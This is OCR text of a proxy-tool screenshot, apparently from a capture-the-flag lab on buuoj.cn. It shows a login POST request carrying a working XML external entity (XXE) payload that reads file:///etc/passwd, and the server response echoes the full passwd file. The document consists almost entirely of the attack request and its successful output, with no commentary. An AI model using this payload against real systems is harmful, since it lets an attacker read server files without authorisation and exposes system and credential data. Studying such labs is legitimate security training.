 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /login.php HTTP/1.1
2 Host ? : b04a66c6-d13f-4d8b-94b7-73617c8c09db.node5.buuoj.cn:81
3 Origin: http://b04a66c6-d13f-4d8b-94b7-73617c8c09db.node5.buuoj.cn:81
4 Accept-Encoding: gzip, deflate
5 Content-Type: text/plain;charset=UTF-8
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Referer: http://b04a66c6-d13f-4d8b-94b7-73617c8c09db.node5.buuoj.cn:81/
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
10 Content-Length auto : 107
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE test [ <!ENTITY auok SYSTEM "file:///etc/passwd"> ]>
14 <root>
15 <username>
16 &auok;
17 </username>
18 <password>
19 123
20 </password>
21 </root>
937bytes / 7464ms
美化
HEX
渲染
编码
请输入定位响应
详 情
远端地址:117.21.200.176:81; 响
应时间:7464ms; 总耗时:7466m
s; URL:http://b04a66c6-d13f-4d
8b-94b7...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 15 Oct 2025 08:58:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 937
10
11 Your username:
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/bin/false
31
32